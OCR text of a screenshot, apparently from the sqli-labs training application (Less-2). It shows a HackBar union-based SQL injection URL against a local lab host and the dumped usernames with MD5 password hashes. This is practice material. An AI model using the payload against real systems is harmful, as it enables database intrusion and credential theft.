 Welcome Dhakkan
Your Login name:2
Your Password:admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste99a18c428cb38d5f260853678922e03
SQLI DUMB SERIES-2
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! Hac
RL
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,2,group_concat(username,password) from
pikachu.users--+
RL
e
查到所有
Post data Referer User Agent Cookies Add Header Clear All